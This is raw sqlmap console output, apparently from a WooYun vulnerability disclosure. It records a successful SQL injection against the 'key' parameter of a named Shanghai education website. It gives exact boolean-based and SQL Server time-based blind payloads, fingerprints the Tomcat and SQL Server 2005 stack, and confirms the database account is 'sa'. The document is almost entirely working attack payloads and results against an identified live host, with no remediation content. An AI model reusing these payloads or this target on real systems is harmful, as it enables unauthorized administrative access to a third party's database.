 管理员: sqlmap
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: regionFile=&orderByStr=score_sum desc&key=%' AND 9157=9157 AND '%'=
'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: regionFile=&orderByStr=score_sum desc&key=%' AND 1221=(SELECT COUNT
(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sys
users AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
---
[23:56:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[23:56:41] [INFO] fetching current user
[23:56:41] [INFO] resumed: sa
current user: 'sa'
[23:56:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hshsh.pudong-edu.sh.cn'
[*] shutting down at 23:56:41
www.wooyun.org
D:\Python27\sqlmap>